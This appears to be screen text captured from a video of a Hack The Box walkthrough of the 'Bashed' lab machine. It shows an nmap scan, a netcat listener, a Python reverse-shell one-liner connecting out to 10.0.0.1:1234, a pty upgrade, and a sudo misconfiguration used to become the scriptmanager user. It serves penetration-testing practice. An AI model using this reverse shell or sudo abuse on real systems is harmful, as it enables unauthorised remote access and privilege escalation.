 Mozilla Firefox
Hack The Box
Reverse Shell Cheat Sheet | p
bashed.htb/dev/phpbash.php
GitHub - Arrexel/phpbash:
Index of /dev
bashed.htb/dev/phpbash.php
140%
BE SAFE
nc -nlvp 4445
defconnull@kali:~/Desktop/HTB/boxes/bashed 93x36
Increasing send delay for 10.10.10.68 from 0 to 5 due to max_successful_tryno increase to 5
Completed Connect Scan at 17:26, 79.23s elapsed (65535 total ports
Initiating Service scan at 17:26
Scanning 1 service on bashed.htb (10.10.10.68)
Completed Service scan at 17:26, 6.10s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.68.
Initiating NSE at 17:26
Completed NSE at 17:26, 1.03s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.23s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Nmap scan report for bashed.htb (10.10.10.68)
Host is up (0.13s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
| http-methods:
|_  Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
NSE: Script Post-scanning.
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 87.34 seconds
defconnull@kali ~/Desktop/HTB/boxes/bashed subl 1706 17:26:36
defconnull@kali ~/Desktop/HTB/boxes/bashed 1709 17:36:39
NMAP
TERMINAL #1
SCRIPTMANAGER
confirmed :)
defconnull@kali:~/Desktop/HTB/boxes/bashed 104x21
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state
link/ether 00:0c:29:17:d3:2e brd ff:ff:ff:ff:ff:ff
inet 192.168.32.129/24 brd 192.168.32.255 scope global dynamic noprefixroute eth0
valid_lft 990sec preferred_lft 990sec
inet6 fe80::20c:29ff:fe17:d32e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default
qlen 500
link/none
inet 10.10.14.10/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1008/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::7ca:103a:e3c4:2b03/64 scope link stable-privacy
valid_lft forever preferred_lft forever
defconnull@kali ~/Desktop/HTB/boxes/bashed 'import socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.
dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
BASH
TERMINAL #2
nc -nlvp 4445 104x21
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@bashed:/home/scriptmanager$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home/scriptmanager$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:~$ clear
clear
'unknown': unknown terminal type.
scriptmanager@bashed:~$ whoami
whoami
scriptmanager
scriptmanager@bashed:~$
REVERSE SHELL
TERMINAL #3
Let's make sure we are scriptmanager, type “whoami” to confirm
sudo openvpn lab_dEfCoNnUlL.ovpn
Mozilla Firefox
nc -nlvp 4445
untitled • - Sublime Text (UNREGIS...
17:46
22/05/2021